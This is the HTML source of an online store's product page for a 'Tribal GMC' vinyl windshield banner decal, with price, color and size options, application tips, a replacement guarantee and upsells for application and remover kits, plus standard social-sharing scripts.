or Individually $12.95 (4 fl. oz. spray bottle) &amp; Squeegie $2.00
&nbsp;
&nbsp;
Decal shown above is in Black for best visibility on the computer screen.&nbsp; Your Decal will be shipped in white unless a color is specified.
&nbsp;
&nbsp;
&nbsp;
&nbsp;" /><meta property="og:url" content="https://www.decalguy.com/pd-tribal-gmc-winshield-banner.cfm" /><meta property="og:site_name" content="Decal Guy" /><meta property="og:image" content="https://www.decalguy.com/prod_images_large/70.jpg"><meta property="product:price:amount" content="25"><meta property="product:price:currency" content="USD"><link rel="canonical" href="https://www.decalguy.com/pd-tribal-gmc-winshield-banner.cfm" /><div itemscope itemtype="http://schema.org/Product"><meta itemprop="productID" content="1836"><meta itemprop="name" content="Tribal GMC, Winshield Banner"><meta itemprop="description" content="**Easy to Install &amp; Easy to Remove**&nbsp; click here for Instructions
Helpful Tip: White decals show up the best on tinted windows.&nbsp; Silver, Gold, Metallics, Chrome or other bright colors are great too!&nbsp; 
&nbsp; *&nbsp; What you see in black above will be the vinyl color you choose.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
&nbsp; *&nbsp; These DO NOT have a backing.&nbsp; 
&nbsp; *&nbsp; Consider the color you will be applying this decal to before you choose the color.&nbsp; 
&nbsp;
Example:&nbsp; If you have a red car and want to apply the decal to your gas cap - DO NOT choose red, it will not show up.&nbsp; Choose a contrasting color of choice.&nbsp; And If you choose black to put on a window it will not show up that well.&nbsp; It will look like a shadow.
&nbsp; *&nbsp; Your decal will arrive with a transparent transfer tape over the decal for easy transferring.&nbsp; The transfer tape is less sticky than the decal.&nbsp; Once applied remember to also remove the transfer tape to unveil the actual decal.
Our Guarantee:&nbsp; If for any reason your decal is messed up when trying to apply it, simply return the vinyl to us within 14 days and we will resend you another decal for only the cost of shipping!&nbsp; We Guarantee you will love your Decal and be completely satisfied with your purchase from us!&nbsp; So you have nothing to lose!&nbsp; Order Now!
&nbsp;
Now available!
&nbsp;
&nbsp;
Decal Guys'
Application Solution&nbsp;&amp; Squeegie
&nbsp;
Sold as&nbsp;a set for $9.49
click here to learn more
or Individually $7.95 (4 fl. oz. spray bottle) &amp; Squeegie $2.00
&nbsp;
&amp;
&nbsp;
Decal Guys'
Remover Solution&nbsp;&amp; Squeegie
&nbsp;
Sold as&nbsp;a set for $14.49 
click here to learn more
or Individually $12.95 (4 fl. oz. spray bottle) &amp; Squeegie $2.00
&nbsp;
&nbsp;
Decal shown above is in Black for best visibility on the computer screen.&nbsp; Your Decal will be shipped in white unless a color is specified.
&nbsp;
&nbsp;
&nbsp;
&nbsp;"><meta itemprop="image" content="https://www.decalguy.com/prod_images_large/70.jpg"><span itemprop="model" content="WB70"><link itemprop="url" href="https://www.decalguy.com/pd-tribal-gmc-winshield-banner.cfm" /><div class="price_vert" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="USD" /><meta itemprop="price" content="25"><link itemprop="itemCondition" href="https://schema.org/NewCondition"/><link itemprop="availability" href="https://schema.org/InStock" /></div><div class="clear"></div></div> 
<!--<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>-->
<!-- Custom styles for this template -->
<div class="cont-fix iesfontfamily2 iesfontcolor2">
<!-- Example row of columns -->
<div class="buttertop">
<div class="col-md-6 breadcrumbs">
<a href='cat-windshieldbanners1.cfm' class=''>>&nbsp;WINDSHIELD BANNERS</a><a href='cat-auto.cfm' class=''>>&nbsp;Auto</a>
</div>
<div class="col-md-12 prodtopdescription">
<!--startTopDescription-->
<SPAN style="FONT-SIZE: 18pt"><STRONG>Size is:&nbsp; <SPAN style="COLOR: #ff0000">4<SPAN style="COLOR: #ff0000">" x 40"</SPAN></SPAN></STRONG></SPAN>
<!--endTopDescription-->
</div>
</div>
<div class="row">
<div class="desktop-slider">
<div class="col-lg-2 desktop-alt">
<ul id="list_image" class="image-list">
<li id="dot1" class="product_page_morepic" onclick="javascript:showOnlyImage(1);"><a href="javascript:void(0);" data-image="prod_images_blowup/70.jpg" data-zoom-image="prod_images_blowup/70.jpg" onclick="javascript:showOnlyImage(1);"><img src="prod_images_large/70.jpg" border="0" id="dotimg1"/></a></li>
</ul>
</div>
<div class="col-lg-5">
<div id="product_page_pic" class="big-image">
<img id="zoom_01" src="prod_images_large/70.jpg" border="0" alt="Tribal GMC, Winshield Banner" title="Tribal GMC, Winshield Banner" data-zoom-image="prod_images_blowup/70.jpg"> <br/><center>click to see larger image</center>
</div>
<div class="product_pic_space">
<div class="social-share">
<!--startSocialBookMark1--><div id="social_network"><div style="margin:5px 0px 5px 0px;"><!--pinit--><div style="margin:5px;float:left;"><a href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww%2Edecalguy%2Ecom%2Fpd%2Dtribal%2Dgmc%2Dwinshield%2Dbanner%2Ecfm&media=http%3A%2F%2Fwww%2Edecalguy%2Ecom%2Fprod%5Fimages%5Flarge%2F70%2Ejpg&description=Tribal%20GMC%2C%20Winshield%20Banner" class="pin-it-button" count-layout="none"><img border="0" src="//assets.pinterest.com/images/PinExt.png" title="Pin It" /></a>
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script></div><div style="margin:5px;float:left;"><div id="fb-root"></div>
<script src="//connect.facebook.net/en_US/all.js"></script>
<script>FB.init({
appId : '', // YOUR APP ID
status : true, // check login status
cookie : true, // enable cookies to allow the server to access the session
xfbml : true // parse XFBML
});
FB.Event.subscribe('edge.create',
function(response) {
SetCookie("FBLikeProd","1",30);
}
);
function SetCookie(cookieName,cookieValue,nDays) {
var today = new Date();
var expire = new Date();
if (nDays==null || nDays==0) nDays=1;
expire.setTime(today.getTime() + 3600000*24*nDays);
document.cookie = cookieName+"="+escape(cookieValue) + ";expires="+expire.toGMTString();
}</script>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="http://www.decalguy.com/pd-tribal-gmc-winshield-banner.cfm" ref="Prod1836" data-send="false" data-layout="button_count" data-width="" data-show-faces="false" ></div></div></div></div><!--endSocialBookMark1-->
</div>
</div>
</div>
</div>
<div class="col-lg-12 swiper-pic-slider">
<div class="mobile-prod-title"><h3 class='prod_product_name_header'>Tribal GMC, Winshield Banner </h3></div>
<div id="swiper-product-page-pic">
<link rel="stylesheet" href="/jscript/swiper/css/swiper.min.css">
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide"><img id="zoom_01" src="prod_images_large/70.jpg" border="0" alt="Tribal GMC, Winshield Banner" title="Tribal GMC, Winshield Banner" data-zoom-image="prod_images_blowup/70.jpg"> <br/><center>click to see larger image</center></div>
<div class="swiper-slide"><!--prodImage_2--></div>
<div class="swiper-slide"><!--prodImage_3--></div>
<div class="swiper-slide"><!--prodImage_4--></div>
</div>
<!-- Add Pagination -->
<div class="swiper-pagination"></div>
</div>
<!-- Swiper JS -->
<script src="/jscript/swiper/js/swiper.min.js"></script>
</div>
</div>
<div class="col-lg-5 right-sidebar">
<div class="product-details">
<div class="dtop-prod-title"><h3 class='prod_product_name_header'>Tribal GMC, Winshield Banner </h3></div>
<div class="clearfix"></div>
<div id="changePrice5" class="prod-price"><span class='prod_your_price_currency_type'><span class='bigger_price_show_class'>$</span></span><span class='prod_your_price_correct_price'><span class='bigger_price_show_class'>25.00</span></span><br/></div>
<div class="clearfix"></div>
<!--startStockNotification-->
<a class="default_add_to_cart" href=""
>
</a>
<!--endStockNotification-->
<div class="manufacturer_no">Manufacturer Number: WB70</div>
<div class="clearfix"></div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>COLOR:</span></div>
<div class="optionname iesfontcolor1"><input type='hidden' name='optionImageName16828' value='WHITE1%2Ejpg'><input type='hidden' name='optionImageName16829' value='BLACK0701%2Ejpg'><input type='hidden' name='optionImageName16830' value='RED0311%2Ejpg'><input type='hidden' name='optionImageName16831' value='COBALTBLUE0651%2Ejpg'><input type='hidden' name='optionImageName16840' value='TRAFFICBLUE057%2Ejpg'><input type='hidden' name='optionImageName16841' value='LOGHT%5FBLUE053%2Ejpg'><input type='hidden' name='optionImageName16842' value='FORESTGREEN613%2Ejpg'><input type='hidden' name='optionImageName16843' value='LIGHT%5FGREEN063%2Ejpg'><input type='hidden' name='optionImageName16844' value='YELLOW021%2Ejpg'><input type='hidden' name='optionImageName16845' value='PURPLE404%2Ejpg'><input type='hidden' name='optionImageName16846' value='LILAC042%2Ejpg'><input type='hidden' name='optionImageName16847' value='HOTPINK041%2Ejpg'><input type='hidden' name='optionImageName16848' value='LOGHT%5FPINK045%2Ejpg'><input type='hidden' name='optionImageName16849' value='BURGUNDY312%2Ejpg'><input type='hidden' name='optionImageName16850' value='BROWN080%2Ejpg'><input type='hidden' name='optionImageName16851' value='GREY071%2Ejpg'><input type='hidden' name='optionImageName16852' value='GOLDMETALLIC651%5F091%2Ejpg'><input type='hidden' name='optionImageName16853' value='CHROME1%2Ejpg'><input type='hidden' name='optionImageName16854' value='SILVERMEDMETALLIC%2Ejpg'><input type='hidden' name='optionImageName16855' value='GOLDMEDMETALLIC%2Ejpg'><input type='hidden' name='optionImageName16856' value='SILVERMETALLIC%2Ejpg'><input type='hidden' name='optionImageName16857' value='GOLDMETALLIC%2Ejpg'><input type='hidden' name='optionImageName16858' value='PURPLEMETALLIC%2Ejpg'><input type='hidden' name='optionImageName16859' value='PINKMETALLIC%2Ejpg'><input type='hidden' name='optionImageName16860' value='RED0312%2Ejpg'><input type='hidden' name='optionImageName16861' value='WHITE5%2Ejpg'><input type='hidden' name='optionImageName16862' value='ORANGE034%2Ejpg'><input type='hidden' name='optionImageName16863' value='TURQOISE054%2Ejpg'><label class='selectbox'><select class='mydds1' name = 'Option1' id='Prod1836_Option1' onchange="ajaxautorecalc();Change_Option_Preview('1', document.Forward_To.Option1.options[document.Forward_To.Option1.selectedIndex].value, '1', '1836', '1')"><option value='16828'selected nostock="0">White</option><option value='16829' nostock="0">Black(Add $2.00)</option><option value='16830' nostock="0">Red(Add $2.00)</option><option value='16831' nostock="0">Dark Blue(Add $2.00)</option><option value='16840' nostock="0">Medium Blue(Add $2.00)</option><option value='16841' nostock="0">Light Blue(Add $2.00)</option><option value='16842' nostock="0">Forest Green(Add $2.00)</option><option value='16843' nostock="0">Light Green(Add $2.00)</option><option value='16844' nostock="0">Yellow(Add $2.00)</option><option value='16845' nostock="0">Purple(Add $2.00)</option><option value='16846' nostock="0">Lilac(Add $2.00)</option><option value='16847' nostock="0">Hot Pink(Add $2.00)</option><option value='16848' nostock="0">Light Pink(Add $2.00)</option><option value='16849' nostock="0">Burgundy(Add $2.00)</option><option value='16850' nostock="0">Brown(Add $2.00)</option><option value='16851' nostock="0">Silver/GREY(Add $2.00)</option><option value='16852' nostock="0">Gold(Add $2.00)</option><option value='16853' nostock="0">Chrome(Add $6.00)</option><option value='16854' nostock="0">Medium Metallic Silver(Add $6.00)</option><option value='16855' nostock="0">Medium Metallic Gold(Add $6.00)</option><option value='16856' nostock="0">High Metallic Silver(Add $6.00)</option><option value='16857' nostock="0">High Metallic Gold(Add $6.00)</option><option value='16858' nostock="0">High Metallic Purple(Add $6.00)</option><option value='16859' nostock="0">High Metallic Hot Pink(Add $6.00)</option><option value='16860' nostock="0">Reflective Red(Add $12.00)</option><option value='16861' nostock="0">Reflective White(Add $12.00)</option><option value='16862' nostock="0">Orange(Add $2.00)</option><option value='16863' nostock="0">Turqoise Green(Add $2.00)</option></select></label></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod1836_Option_1'><img src="prod_images_option/WHITE1.jpg" border="0" id="prodimg7" alt="WHITE1.jpg" title="WHITE1.jpg" itemprop="image"></div>
</div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>SIZE:</span></div>
<div class="optionname iesfontcolor1"><input type='hidden' name='optionImageName16832' value=''><input type='hidden' name='optionImageName16833' value=''><input type='hidden' name='optionImageName16834' value=''><input type='hidden' name='optionImageName16835' value=''><input type='hidden' name='optionImageName16836' value=''><input type='hidden' name='optionImageName16837' value=''><input type='hidden' name='optionImageName16838' value=''><input type='hidden' name='optionImageName16839' value=''><label class='selectbox'><select class='mydds2' name = 'Option2' id='Prod1836_Option2' onchange="ajaxautorecalc();Change_Option_Preview('2', document.Forward_To.Option2.options[document.Forward_To.Option2.selectedIndex].value, '1', '1836', '2')"><option value='16832'selected nostock="0">As Listed</option><option value='16833' nostock="0">add 2 inches(Add $3.00)</option><option value='16834' nostock="0">add 4 inches(Add $6.00)</option><option value='16835' nostock="0">add 6 inches(Add $9.00)</option><option value='16836' nostock="0">add 8 inches(Add $12.00)</option><option value='16837' nostock="0">add 10 inches(Add $15.00)</option><option value='16838' nostock="0">add 12 inches(Add $20.00)</option><option value='16839' nostock="0">add 14 inches(Add $25.00)</option></select></label></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod1836_Option_2'><img src="prod_images_option/trans.gif" border="0" id="prodimg8" alt="trans.gif" title="trans.gif" itemprop="image"></div>
</div>
<div class="qtybox">
<!--Quantity box-->
<div class="custom-qty-text">Quantity To Order</div>
<div class="qty-field"><input type='text' name='QTY' size='4' maxlength='10' value='1' ></div>
<!--end quantity box-->
</div>
<div class="description-box">
<p class="btn bigbox-desc prod-btn-default">
Description<span class="desc-arrow-up"><i class="fa fa-chevron-up" aria-hidden="true"></i></span><span class="desc-arrow-down"><i class="fa fa-chevron-down" aria-hidden="true"></i></span>
</p>
<div id="prod-desc" class="prod-description">
<p><DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: #ff0000; FONT-SIZE: 14pt">**Easy to Install &amp; Easy to Remove**</SPAN></SPAN></SPAN></SPAN><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 18pt; FONT-WEIGHT: bold"><BR>&nbsp; <A href="how_to_apply.cfm">click here for Instructions</A></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 18pt; FONT-WEIGHT: bold"><BR><SPAN style="FONT-SIZE: 14pt"><SPAN style="COLOR: #ff0000; TEXT-DECORATION: underline">Helpful Tip:</SPAN> White decals show up the best on tinted windows.&nbsp; Silver, Gold, Metallics, Chrome or other bright colors are great too!&nbsp; </SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 14pt; FONT-WEIGHT: bold">&nbsp; *&nbsp; What you see in black above will be the vinyl color you choose.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 14pt; FONT-WEIGHT: bold">&nbsp; *&nbsp; These DO NOT have a backing.&nbsp; </SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="FONT-SIZE: 14pt">&nbsp; *&nbsp; Consider the color you will be applying this decal to before you choose the color.&nbsp; </SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="FONT-SIZE: 14pt">&nbsp;</SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="FONT-SIZE: 14pt"><SPAN style="COLOR: #ff0000">Example:</SPAN>&nbsp; If you have a red car and want to apply the decal to your gas cap - DO NOT choose red, it will not show up.&nbsp; Choose a contrasting color of choice.&nbsp; And If you choose black to put on a window it will not show up that well.&nbsp; It will look like a shadow.<BR></SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="FONT-SIZE: 14pt">&nbsp; *&nbsp; Your decal will arrive with a transparent transfer tape over the decal for easy transferring.&nbsp; The transfer tape is less sticky than the decal.&nbsp; Once applied remember to also remove the transfer tape to unveil the actual decal.</SPAN></SPAN></SPAN></SPAN></DIV><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="FONT-SIZE: 14pt"></SPAN>
<DIV align=left><BR><SPAN style="FONT-SIZE: 12pt"><SPAN style="COLOR: #ff0000; TEXT-DECORATION: underline">Our Guarantee:</SPAN>&nbsp; If for any reason your decal is messed up when trying to apply it, simply return the vinyl to us within 14 days and we will resend you another decal for only the cost of shipping!&nbsp; We Guarantee you will love your Decal and be completely satisfied with your purchase from us!&nbsp; So you have nothing to lose!&nbsp; Order Now!</SPAN></DIV>
<DIV align=left><SPAN style="FONT-SIZE: 12pt">&nbsp;</SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: #ff0000; FONT-SIZE: 14pt; TEXT-DECORATION: underline">Now available!</SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: #ff0000; FONT-SIZE: 18pt"><IMG style="WIDTH: 283px; HEIGHT: 226px" border=0 alt="" src="misc_images/Bottles-to-sell.jpg" width=213 height=228></SPAN></SPAN></SPAN></SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 18pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 18pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 18pt; FONT-WEIGHT: bold">Decal Guys'</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 14pt; FONT-WEIGHT: bold">Application Solution&nbsp;&amp; Squeegie</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 14pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 14pt; FONT-WEIGHT: bold"><IMG style="WIDTH: 118px; HEIGHT: 185px" border=0 alt="" src="misc_images/ApplicationSoulutionSet.jpg" width=300 height=449></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: #ff0000; FONT-SIZE: 18pt">Sold as&nbsp;a set for $9.49</SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: #ff0000; FONT-SIZE: 18pt"><A href="pd-decal-guy-application-solution-squeegee-set.cfm">click here to learn more</A></SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 12pt"><SPAN style="COLOR: #000000; FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 12pt; FONT-WEIGHT: bold">or Individually $7.95 <SPAN style="FONT-SIZE: 10pt">(4 fl. oz. spray bottle)</SPAN> &amp; Squeegie $2.00</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 12pt"><SPAN style="COLOR: #000000; FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 12pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 12pt"><SPAN style="COLOR: #000000; FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 12pt; FONT-WEIGHT: bold">&amp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 12pt"><SPAN style="COLOR: #000000; FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 12pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 18pt; FONT-WEIGHT: bold">Decal Guys'</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 14pt; FONT-WEIGHT: bold">Remover Solution&nbsp;&amp; Squeegie</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 14pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 14pt; FONT-WEIGHT: bold"><IMG style="WIDTH: 132px; HEIGHT: 209px" border=0 alt="" src="misc_images/RemoverSoulutionSet.jpg" width=298 height=450></SPAN></SPAN></SPAN></DIV><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 14pt; FONT-WEIGHT: bold">
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: #ff0000; FONT-SIZE: 18pt">Sold as&nbsp;a set for $14.49</SPAN> </SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="COLOR: #000000; FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 14pt; FONT-WEIGHT: bold"><A href="pd-decal-guy-remover.cfm">click here to learn more</A></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 12pt"><SPAN style="COLOR: #000000; FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 12pt; FONT-WEIGHT: bold">or Individually $12.95 <SPAN style="FONT-SIZE: 10pt">(4 fl. oz. spray bottle)</SPAN> &amp; Squeegie $2.00</SPAN></SPAN></SPAN></DIV></SPAN></SPAN></SPAN>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 12pt"><SPAN style="COLOR: #000000; FONT-SIZE: 12pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 12pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: #000000; FONT-SIZE: 8pt"><SPAN style="COLOR: #000000; FONT-SIZE: 8pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 8pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 10pt"><SPAN style="COLOR: #000000; FONT-SIZE: 10pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 10pt; FONT-WEIGHT: bold">Decal shown above is in Black for best visibility on the computer screen.&nbsp; Your Decal will be shipped in white unless a color is specified.</SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 12pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<P align=center><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="COLOR: #000000; FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 12pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></P>
<DIV align=center><SPAN style="COLOR: #000000; FONT-SIZE: 10pt"><SPAN style="COLOR: #000000; FONT-SIZE: 10pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 10pt; FONT-WEIGHT: bold">&nbsp;</SPAN></SPAN></SPAN></DIV>
<DIV><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 8pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: #000000; FONT-SIZE: 8pt">&nbsp;</SPAN></SPAN></DIV></p>
</div>
</div>
<div id="prod-page-reg prod-mobile-only">
<p class="cart-and-list-buttons">
<button type="button" class="btn btn-add-to-cart iesfontfamily3 iesfontcolor3 iesbackgroundcolor3" onclick="javascript:cartbutton()">Add to cart</button>
</p>
</div>
</div>
</div>
</div>
<div class="bigbox-prod-desc clearfix">
<div class="col-md-12">
<div class="bigbox-header">
</div>
</div>
</div>
<div class="clearfix"></div>
<div class="col-md-12 prodbottomdescription">
<!--startBottomDescription--><!--endBottomDescription-->
</div>
</div> <!-- /container -->
<script language="Javascript" type="text/javascript" src="/jscript/fancybox2/source/jquery.fancybox.new.js"></script>
